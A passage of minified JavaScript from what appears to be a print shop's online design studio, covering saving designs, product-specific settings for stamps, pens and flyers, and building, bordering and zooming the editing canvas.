f,r;u.msg.removeRuntimeMsg("studio");try{f=JSON.parse(i),f.success?(r=f.content,parseInt(sIS_LITE_VERSION)==1&&(r=r+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=r:r.indexOf(".aspx")>-1?window.location=r:approve(sMATCHING_IDX,f.content):window.location=r):u.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),u.msg.addErrMsg("ERROR: Invalid Server Data")}},this.msg.addRuntimeMsg(["studio","Saving..."]),t.send()},Studio.prototype.finalizeCallback20=function(n){var t=this;this.ui.elementManager.finalize(),$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/GetLastOwnDesign",type:"POST",contentType:"application/json",dataType:"json",success:function(i){var e,u,r,f,o;if(i.d!=null){e="";try{t.composition.DocumentID=i.d.Id,e=JSON.stringify(t.composition)}catch(s){t.msg.addErrMsg("ERROR: Invalid Client Data")}u=new print123.core.Xhr,u.async=!0,r="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+t.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(r=r+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(f=document.getElementById("txtIsComeFromMatching").value,typeof f!="undefined"&&f=="1"&&(o=document.getElementById("txtMatchingProductQuantity").value,r=r+"&MatchingProductQuantity="+o)),u.url=t.config.compositionHandler+"?"+r,u.dataTx=e,u.onComplete=function(i,r){var f,u;t.msg.removeRuntimeMsg("studio");try{f=JSON.parse(r),f.success?(u=f.content,parseInt(sIS_LITE_VERSION)==1&&(u=u+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=u:u.indexOf(".aspx")>-1?window.location=u:approve(sMATCHING_IDX,f.content):window.location=u):t.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),t.msg.addErrMsg("ERROR: Invalid Server Data")}},t.msg.addRuntimeMsg(["studio","Saving..."]),u.send()}},error:function(){}})},Studio.prototype.escapeURLEncode=function(n){return escape(n).replace(/\+/g,"%2B").replace(/%20/g,"+").replace(/\*/g,"%2A").replace(/\//g,"%2F").replace(/@/g,"%40")},Studio.prototype.createNoticeUI=function(n){var e=this,u=document.createElement("div"),r,i,t,f;u.style.marginTop="45px",u.style.marginLeft="40px",u.style.fontSize="20px",u.style.fontWeight="bold",u.style.color="#fe760e",u.innerHTML="Notice",n.appendChild(u),r=document.createElement("div"),r.style.marginTop="10px",r.style.marginLeft="40px",r.style.fontSize="16px",r.style.fontWeight="bold",r.innerHTML=print123.forms.messages.freeProductOverLimitLine1,n.appendChild(r),i=document.createElement("div"),i.style.marginTop="3px",i.style.marginLeft="40px",i.style.fontSize="16px",i.style.fontWeight="normal",i.style.color="#333",i.innerHTML=print123.forms.messages.freeProductOverLimitLine2,n.appendChild(i),t=document.createElement("a"),t.className="GlobalNextButton",t.style.marginLeft="40px",t.style.marginTop="40px",print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"focus",function(){t.blur()}),print123.core.event.addHandler(t,"click",function(){e.noticeModal.close(),document.location="cart.aspx"}),f=document.createElement("span"),f.innerHTML="Okay",f.style.textAlign="center",f.style.width="80px",t.appendChild(f),n.appendChild(t)},Studio.prototype.initItemConfig=function(){if(this.itemConfig.isAutoSize=!1,this.itemConfig.isStamp=!1,this.config.stampItemIDs.indexOf(sITEM_ID)>=0){this.itemConfig.isStamp=!0,this.itemConfig.isAutoSize=!0,this.itemConfig.stampTextMargin=3;switch(Number(sITEM_ID)){case 100596:case 100616:this.itemConfig.stampAutoFontSizeLimit=28,this.itemConfig.stampMaxFontSize=32;break;case 100600:this.itemConfig.stampAutoFontSizeLimit=20,this.itemConfig.stampMaxFontSize=20;break;case 100604:this.itemConfig.stampAutoFontSizeLimit=35,this.itemConfig.stampMaxFontSize=40;break;case 100608:this.itemConfig.stampAutoFontSizeLimit=50,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=52;break;case 100612:this.itemConfig.stampAutoFontSizeLimit=70,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=88;break;case 101228:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101234:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101240:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101246:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101253:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101259:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101265:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101271:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101277:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101281:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101285:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101289:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101293:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101297:this.itemConfig.stampAutoFontSizeLimit=28}}this.itemConfig.isPen=!1,this.itemConfig.allowText2Lines=!1,this.itemConfig.allowText5Lines=!1,this.config.penItemIDs.indexOf(sITEM_ID)>=0&&(this.itemConfig.isPen=!0,oStudioConfig.PenTextRuleType==0?this.itemConfig.allowText5Lines=!0:oStudioConfig.PenTextRuleType==1?this.itemConfig.allowText2Lines=!0:(oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(this.itemConfig.allowText2Lines=!0,this.itemConfig.allowText5Lines=!0)),this.itemConfig.isKeyrings=!1,sIsKeyrings=="1"&&(this.itemConfig.isKeyrings=!0),this.itemConfig.isSaveTheDate=!1,sITEM_ID==100508&&(this.itemConfig.isSaveTheDate=!0),this.itemConfig.isMummyContactCard=!1,sITEM_ID==100466&&(this.itemConfig.isMummyContactCard=!0),this.itemConfig.isFlyer="","100826".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A4F":"100830".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A5F":"100831".indexOf(sITEM_ID)>=0&&(this.itemConfig.isFlyer="DLF"),this.itemConfig.isRaisedPrintBusinessCards=!1,sITEM_ID==100776&&(this.itemConfig.isRaisedPrintBusinessCards=!0),this.itemConfig.isFoilBusinessCards=!1,sITEM_ID==100778&&(this.itemConfig.isFoilBusinessCards=!0),this.itemConfig.isRaisedPrintLetterhead=!1,sITEM_ID==100780&&(this.itemConfig.isRaisedPrintLetterhead=!0),this.itemConfig.isFoilLetterhead=!1,sITEM_ID==100782&&(this.itemConfig.isFoilLetterhead=!0),this.itemConfig.isMugs=!1,"100719,100720".indexOf(sITEM_ID)>=0&&(this.itemConfig.isMugs=!0),this.itemConfig.isCreateYourOwn=!1,sDESIGN_ID==10003636&&(this.itemConfig.isCreateYourOwn=!0),this.itemConfig.designInitColorDispBoxBG="#000000",this.config.redBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#A30046":this.config.blueBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#426EB6":this.config.greenBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#1C9F49":this.config.greyBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#949698":this.config.silverBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#C6C8CA":this.config.goldBGDesignIDs.indexOf(sDESIGN_ID)>=0&&(this.itemConfig.designInitColorDispBoxBG="#AA8A4C"),this.itemConfig.textColor=this.config.bcRpOrFcolors[this.itemConfig.designInitColorDispBoxBG],this.itemConfig.useOldAdjustDimensionFunc=!1,this.config.uploadIssueProductIds.indexOf(sITEM_ID)>=0&&(this.itemConfig.useOldAdjustDimensionFunc=!0)};
function StudioUI(){var n,l,e,i,v,t,r,o,f,u,c,s,h,a;this.topContainer=document.getElementById(sCONTAINER_ID),n=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.scale=1,this.cutBorder={},this.maskBorder={},this.outerBorder={},this.innerBorder={},this.bgImg={},this.panels={},this.topContainer.style.width="1px",this.topContainer.style.height="1px",this.topContainer.style.position="relative",this.topContainer.style.left=oStudio.config.studioLeft+"px",this.topContainer.style.top="0px",this.outerBleedLinesVisible=!1,this.bleedWarning=new print123.core.ui.ModalPopup(390,230,oBLEED_PROMPT,{closeButtonVisible:0}),oBLEED_PROMPT.style.display="block",print123.core.event.addHandler(oBLEED_PROMPT_CANCEL,"click",function(){n.bleedWarning.close()}),l=oStudio.global.createDiv("Toolbar","absolute",205,0,null,null,9),this.topContainer.appendChild(l),e=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(i=oStudio.global.createDiv("UploadImgBtn","absolute",0,0,null,null,4),i.className="card_left",i.innerHTML='<div class="personalise_title" style="font-size:14pt;border-top:0;border-bottom:0;font-weight:bild">Upload Artwork / Logo</div>',v=function(){ga("imageupload","clicked","topleft",1,!1),oUpImgFrom="top";var n=document.getElementById("divAddImg");n.click()},t=document.createElement("img"),t.src="images/uploadmemo.png",t.style.width="200px",t.style.height="140px",t.alt="Yes",t.style.cursor="pointer",t.onclick=v,i.appendChild(t),this.uploadImgBtnContainer=i,this.topContainer.appendChild(i),e=195)),r=oStudio.global.createDiv("TextEditor","absolute",0,e,null,null,4),r.className="card_left",r.innerHTML='<div class="text_title">Text</div>',o=document.createElement("div"),o.className="left_form",f=document.createElement("div"),f.className="left_bg",f.appendChild(o),r.appendChild(f),this.textEditorContainer=o,this.topContainer.appendChild(r),oStudio.isLiteVersion||(u=oStudio.global.createDiv("SavaTime","absolute",0,600+e,null,null,4),sSIDE==="B"&&sISDOCHASBACKSIDE==0&&(u.style.top=0),u.className="bot_sec add_card_category time_save",u.innerHTML='<div class="so_many"><div class="white_bold">SAVE<br/>TIME!</div></div><p>Want to use the same design for an associate?<br>See \'Time Saver\' in your<span> shopping basket</span> when your order is complete.</p><a><img src="images/time_save_bt_studio_ad.jpg" width="121" height="25" alt="Save time - reorder or customise a previous purchase" /></a>',this.topContainer.appendChild(u)),this.toolbar=new Toolbar(l),this.canvasContainer=this.toolbar.oCanvasContainer,this.grid=oStudio.global.createDiv("GridContainer","absolute",1,1,null,null,5),this.canvasContainer.appendChild(this.grid),c=oStudio.global.createDiv("Tooltips","absolute",0,0,null,null,100),this.topContainer.appendChild(c),s=oStudio.global.createDiv("CanvasElements","absolute",0,0,null,null,2),this.canvasContainer.appendChild(s),h=oStudio.global.createDiv("UnderneathCanvas","absolute",195,85,null,null,0),this.underneathCanvasContainer=h,this.topContainer.appendChild(h),a=oStudio.global.createDiv("UnderneathCanvasElements","absolute",0,0,null,null,0),this.underneathCanvasContainer.appendChild(a),oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||(this.selector=oStudio.global.createDiv("TextSelector","absolute",0,0,50,50,3),this.initTextSelector(),this.selector.style.visibility="hidden",this.selX=0,this.selY=0,this.canvLft=0,this.canvTop=0,this.tmpSelMsMove=function(){var u=print123.core.window.getScrollPosition(),s=EventUtil.getEvent(),o=0,i=0;n.touchAble?(o=s.pageX,i=s.pageY):(o=s.clientX,i=s.clientY);var t=o+u.x-n.selX,e=0,r=i+u.y-n.selY,f=0;t>0?(n.selector.style.width=t+"px",e=n.selX-n.canvLft):(e=o+u.x-n.canvLft,t=-1*t,n.selector.style.width=t+"px",n.selector.style.left=e+"px"),n.selY<i+u.y?(n.selector.style.height=r+"px",f=n.selY-n.canvTop):(f=i+u.y-n.canvTop,r=-1*r,n.selector.style.height=r+"px",n.selector.style.top=f+"px"),n.elementManager.selectTextElementArea(e,f,t,r)},this.tmpSelMsUp=function(){EventUtil.removeEventHandler(document,mousemove,n.tmpSelMsMove),EventUtil.removeEventHandler(document,mouseup,n.tmpSelMsUp),n.elementManager.updateToolbarStyleControls(),n.elementManager.updateToolbarAlignControls(),n.selector.style.visibility="hidden"},this.canvasContainer.appendChild(this.selector)),this.elementManager=new ElementManager(s,a),this.tooltipManager=new TooltipManager(c),EventUtil.addEventHandler(this.canvasContainer,mousedown,function(){n.onCanvasMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(document.body,"keydown",function(){if(EventUtil.getEvent().keyCode===8||EventUtil.getEvent().keyCode===13)return!1}),oStudio.global.disableSelection(document.body),document.onkeypress=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1},document.onkeydown=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1}}StudioUI.prototype.init=function(){oStudio.isLiteVersion||this.toolbar.initHelpfulMemoControls(),this.toolbar.initUsualControls(),this.toolbar.initNavControls(),this.toolbar.initFormatControls(),(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||sSIDE==="B"&&(oStudio.composition.DesignNameSideB!="Blank"||oStudio.composition.DesignNameSideB=="Blank"&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0||oStudio.composition.DesignNameSideB=="Blank"&&oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0))&&this.addBackgroundImage(),this.addBorders(),this.elementManager.init(),this.tooltipManager.init(),sSHOW_UPLOADTOOLTIP==1&&(this.tooltipManager.addTooltip(200,50,"Click here to upload your artwork."),this.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(7e3)),this.underneathCanvasContainer.style.left=190+oStudio.math.bleedSize+"px",this.underneathCanvasContainer.style.top=oStudio.isLiteVersion?96+oStudio.math.bleedSize+this.toolbar.formatControls.offsetHeight+"px":96+oStudio.math.bleedSize+this.toolbar.memoControls.offsetHeight+this.toolbar.formatControls.offsetHeight+"px",this.multipleVerses(),this.moveFooter()},StudioUI.prototype.addBackgroundImage=function(){var i=oStudio.math,s=i.bleedSize,a=i.designWidth,l=i.designHeight,h=i.fullWidth,e=i.fullHeight,c=document.getElementById("choose_opt_main"),f,n,u;c&&(document.getElementById("choose_opt_main").style.height=e+1200+"px");var r=oStudio.global.createDiv("BackgroundImage","absolute",0,0,h,e,1),t=document.createElement("img"),o=oStudio.global.createDiv("BackgroundImageHandle","absolute",0,0,h,e,2);o.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",f=0,u=Math.floor(Math.random()*1e8),sSIDE=="B"?oStudio.composition.ImgCanvasBigURLSideB!==""?n=oStudio.composition.ImgCanvasBigURLSideB+"?"+u:(n=sIsVerticalBusinessCard==="1"?"images/lauren_grant_thumb_vertical.jpg":oStudio.itemConfig.isSaveTheDate?"images/lauren_grant_thumb_save.jpg":oStudio.itemConfig.isMummyContactCard?"images/lauren_grant_thumb_mummy.jpg":oStudio.itemConfig.isFlyer=="A4F"?"images/FlyersbackgroundA4.jpg":oStudio.itemConfig.isFlyer=="A5F"?"images/FlyersbackgroundA5.jpg":oStudio.itemConfig.isFlyer=="DLF"?"images/FlyersbackgroundDL.jpg":"images/lauren_grant_thumb2.jpg",oStudio.composition.Elements==null||oStudio.composition.Elements.length==0?document.getElementById("divTextEditor").style.display="none":oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0&&(n=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):n=oStudio.composition.ImgCanvasBigURL+"?"+u,n.indexOf(".png")>-1&&(f=1),bUsePNGFilter&&f?(t.style.filter=oStudio.global.pngFilter+"(src='"+n+"')",t.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):t.src=n,t.style.position="absolute",t.style.top=s/2+"px",t.style.left=s/2+"px",t.style.width=a+"px",t.style.height=l+"px",t.style.zIndex=1,this.bgImg=r,r.appendChild(t),r.appendChild(o),this.canvasContainer.appendChild(r)},StudioUI.prototype.changeBackgroundImage=function(n){var t=this.bgImg.childNodes[0];t.src=n},StudioUI.prototype.addBorders=function(){var ni="progid:DXImageTransform.Microsoft.AlphaImageLoader",g=oStudio.math,ct,ut,p,b,n,s,ot,pt,st,at,tt,nt,a,rt,yt,it,wt,y,f,u,r,e,lt,d,i,c,w,h,k;sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0?(ct="",ut="",p="",b=""):(ct="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",ut="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",p="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",b="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)");var ti=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedTopLabel.png",ii=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedBottomLabel.png",kt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeTopLabel.png?20160317",dt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeBottomLabel.png?20130710",v=1;oStudio.itemConfig.isStamp?oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(n=oStudio.composition.InkColor.cmykToRGB(),v=3):n="#C0C0C0":n=oStudio.itemConfig.isPen?"#C0C0C0":"#7f7f7f";var gt="#000000",ft=3,t=g.bleedSize,ht=g.designWidth,et=g.designHeight,o=g.fullWidth,l=g.fullHeight,bt=o-t*2,vt=l-t*2;this.canvasContainer.style.width=o+"px",this.canvasContainer.style.height=l+"px",this.canvLft=oStudio.global.getLeftOffset(this.canvasContainer),this.canvTop=oStudio.global.getTopOffset(this.canvasContainer),s=oStudio.global.createDiv("OuterBorder","absolute",0,0,null,null,4),this.canvasContainer.appendChild(s),this.outerBorder=s,ot=oStudio.global.createDiv("TopOuterBorder","absolute",0,0,o,1),ot.style.overflow="hidden",ot.style.backgroundImage=ct,s.appendChild(ot),pt=oStudio.global.createDiv("RgtOuterBorder","absolute",o-1,0,1,l),pt.style.backgroundImage=ut,s.appendChild(pt),st=oStudio.global.createDiv("BotOuterBorder","absolute",0,l-1,o,1),st.style.overflow="hidden",st.style.backgroundImage=ct,s.appendChild(st),at=oStudio.global.createDiv("LftOuterBorder","absolute",0,0,1,l),at.style.backgroundImage=ut,s.appendChild(at),tt=oStudio.global.createDiv("DocumentEdgeTopLabel","absolute",o-t-70,5,61,12),tt.style.overflow="hidden",print123.core.ui.setBackgroundImage(tt,kt),s.appendChild(tt),nt=oStudio.global.createDiv("DocumentEdgeBottomLabel","absolute",t/2+ht-90,et+3,58,9),nt.style.overflow="hidden",print123.core.ui.setBackgroundImage(nt,dt),s.appendChild(nt),this.outerBorder.style.display="none",a=oStudio.global.createDiv("MaskBorder","absolute",0,0,null,null,3),this.canvasContainer.appendChild(a),this.maskBorder=a,rt=oStudio.global.createDiv("TopMaskBorder","absolute",t/2,0,o-t,t/2),rt.style.overflow="hidden",this.setOpacity(rt,ft),a.appendChild(rt),yt=oStudio.global.createDiv("RgtMaskBorder","absolute",o-t/2,0,t/2,l),this.setOpacity(yt,ft),a.appendChild(yt),it=oStudio.global.createDiv("BotMaskBorder","absolute",t/2,l-t/2,o-t,t/2),it.style.overflow="hidden",this.setOpacity(it,ft),a.appendChild(it),wt=oStudio.global.createDiv("LftMaskBorder","absolute",0,0,t/2,l),this.setOpacity(wt,ft),a.appendChild(wt),this.maskBorder.style.display="none",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(y=oStudio.global.createDiv("CutBorder","absolute",t/2,t/2,null,null,5),this.canvasContainer.appendChild(y),this.cutBorder=y,f=oStudio.global.createDiv("TopCutBorder","absolute",0,0,ht,v),f.style.overflow="hidden",f.style.backgroundColor=n,f.style.boxShadow="0 -1px 3px "+n,f.style.webkitBoxShadow="0 -1px 3px "+n,f.style.MozBoxShadow="0 -1px 3px "+n,y.appendChild(f),u=oStudio.global.createDiv("RgtCutBorder","absolute",ht-v,0,v,et),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,y.appendChild(u),r=oStudio.global.createDiv("BotCutBorder","absolute",0,et-v,ht,v),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 1px 3px "+n,r.style.webkitBoxShadow="0 1px 3px "+n,r.style.MozBoxShadow="0 1px 3px "+n,y.appendChild(r),e=oStudio.global.createDiv("LftCutBorder","absolute",0,0,v,et),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,y.appendChild(e)),lt=oStudio.composition.ItemUtil.LimitRules,lt!==""?(d=new Array(4),d=lt.split("|"),szX=d[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=d[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=d[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=d[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=oStudio.global.createDiv("InnerBorder","absolute",t/2+szX,t/2+szY,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,szW,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",szW-1,0,1,szH),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,szH-1,szW,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,szH),k.style.backgroundImage=b,i.appendChild(k)):(i=oStudio.global.createDiv("InnerBorder","absolute",t,t,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,bt,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",bt-1,0,1,vt),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,vt-1,bt,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,vt),k.style.backgroundImage=b,i.appendChild(k)),this.borderOn=function(n){var t=n;t==""&&(t="#231F20"),f.style.backgroundColor=t,f.style.height="3px",u.style.backgroundColor=t,u.style.width="3px",r.style.backgroundColor=t,r.style.height="3px",e.style.backgroundColor=t,e.style.width="3px",oStudio.composition.HasBorder||(u.style.left=oStudio.math.designWidth-3+"px",r.style.top=oStudio.math.designHeight-3+"px",oStudio.composition.HasBorder=!0)},this.borderOff=function(){f.style.backgroundColor="#C0C0C0",f.style.height="1px",u.style.backgroundColor="#C0C0C0",u.style.width="1px",r.style.backgroundColor="#C0C0C0",r.style.height="1px",e.style.backgroundColor="#C0C0C0",e.style.width="1px",oStudio.composition.HasBorder&&(u.style.left=oStudio.math.designWidth-1+"px",r.style.top=oStudio.math.designHeight-1+"px",oStudio.composition.HasBorder=!1)},this.changeBorderColor=function(n){oStudio.composition.HasBorder&&(f.style.backgroundColor=n,u.style.backgroundColor=n,r.style.backgroundColor=n,e.style.backgroundColor=n)}},StudioUI.prototype.initTextSelector=function(){var u="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineV.gif)",r=oStudio.global.createDiv("TSelT","absolute",0,0),n,i,t;r.style.height="1px",r.style.width="100%",r.style.overflow="hidden",r.style.backgroundImage=u,n=oStudio.global.createDiv("TSelB","absolute"),n.style.left=0,n.style.top="100%",n.style.height="1px",n.style.width="100%",n.style.overflow="hidden",n.style.backgroundImage=u,i=oStudio.global.createDiv("TSelL","absolute",0,0),i.style.width="1px",i.style.height="100%",i.style.overflow="hidden",i.style.backgroundImage=f,t=oStudio.global.createDiv("TSelR","absolute"),t.style.left="100%",t.style.width="1px",t.style.height="100%",t.style.overflow="hidden",t.style.backgroundImage=f,this.selector.appendChild(r),this.selector.appendChild(i),this.selector.appendChild(n),this.selector.appendChild(t)},StudioUI.prototype.onCanvasMouseDown=function(n){if(!(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen)){var t=print123.core.window.getScrollPosition();this.elementManager.selectTextElements(-1),this.selector.style.visibility="visible",this.touchAble?(this.selector.style.left=n.pageX+t.x-this.canvLft+"px",this.selector.style.top=n.pageY+t.y-this.canvTop+"px",this.selX=n.pageX+t.x,this.selY=n.pageY+t.y):(this.selector.style.left=n.clientX+t.x-this.canvLft+"px",this.selector.style.top=n.clientY+t.y-this.canvTop+"px",this.selX=n.clientX+t.x,this.selY=n.clientY+t.y),this.selector.style.width="1px",this.selector.style.height="1px",EventUtil.addEventHandler(document,mousemove,this.tmpSelMsMove),EventUtil.addEventHandler(document,mouseup,this.tmpSelMsUp)}},StudioUI.prototype.zoomIn=function(){if(sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""){switch(this.scale){case 1:this.scale=1.25;break;case 1.25:this.scale=1.5;break;case 1.5:this.scale=1.75;break;case 1.75:this.scale=2;break;case 2:this.scale=2.25;break;case 2.25:this.scale=2.5}this.resize()}},StudioUI.prototype.zoomOut=function(){switch(this.scale){case 1.25:this.scale=1;break;case 1.5:this.scale=1.25;break;case 1.75:this.scale=1.5;break;case 2:this.scale=1.75;break;case 2.25:this.scale=2;break;case 2.5:this.scale=2.25}this.resize()},StudioUI.prototype.resize=function(){var r,o;oStudio.recalc();var u=oStudio.math,n=u.bleedSize,f=u.designWidth,e=u.designHeight,t=u.fullWidth,i=u.fullHeight,s=t-n*2,h=i-n*2;(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""&&sSIDE==="B")&&(this.bgImg.style.width=oStudio.math.fullWidth+"px",this.bgImg.style.height=oStudio.math.fullHeight+"px",r=this.bgImg.childNodes[0],o=this.bgImg.childNodes[1],r.style.left=n/2+"px",r.style.top=n/2+"px",r.style.width=f+"px",r.style.height=e+"px",o.style.width=t+"px",o.style.height=i+"px"),this.outerBorder.childNodes[0].style.width=t+"px",this.outerBorder.childNodes[1].style.height=i+"px",this.outerBorder.childNodes[1].style.left=t-1+"px",this.outerBorder.childNodes[2].style.width=t+"px",this.outerBorder.childNodes[2].style.top=i-1+"px",this.outerBorder.childNodes[3].style.height=i+"px",this.maskBorder.childNodes[0].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[0].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[0].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.height=Math.round(i)+"px",this.maskBorder.childNodes[1].style.left=Math.round(t-n/2)+"px",this.maskBorder.childNodes[2].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[2].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.top=Math.round(i-n/2)+"px",this.maskBorder.childNodes[3].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[3].style.height=Math.round(i)+"px",this.outerBorder.childNodes[4].style.left=t-n-210+"px",this.outerBorder.childNodes[5].style.left=n/2+f-82+"px",this.outerBorder.childNodes[5].style.top=n/2+e- -1+"px",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(this.cutBorder.style.left=n/2+"px",this.cutBorder.style.top=n/2+"px",this.cutBorder.childNodes[0].style.width=f+"px",this.cutBorder.childNodes[1].style.height=e+"px",this.cutBorder.childNodes[1].style.left=f-parseInt(this.cutBorder.childNodes[1].style.width)+"px",this.cutBorder.childNodes[2].style.width=f+"px",this.cutBorder.childNodes[2].style.top=e-parseInt(this.cutBorder.childNodes[0].style.height)+"px",this.cutBorder.childNodes[3].style.height=e+"px"),this.innerBorder.style.left=n+"px",this.innerBorder.style.top=n+"px",this.innerBorder.childNodes[0].style.width=s+"px",this.innerBorder.childNodes[1].style.height=h+"px",this.innerBorder.childNodes[1].style.left=s-1+"px",this.innerBorder.childNodes[2].style.width=s+"px",this.innerBorder.childNodes[2].style.top=h-1+"px",this.innerBorder.childNodes[3].style.height=h+"px",this.canvasContainer.style.width=t+"px",this.canvasContainer.style.height=i+"px",this.elementManager.resize(),this.moveFooter()},StudioUI.prototype.moveFooter=function(){for(var 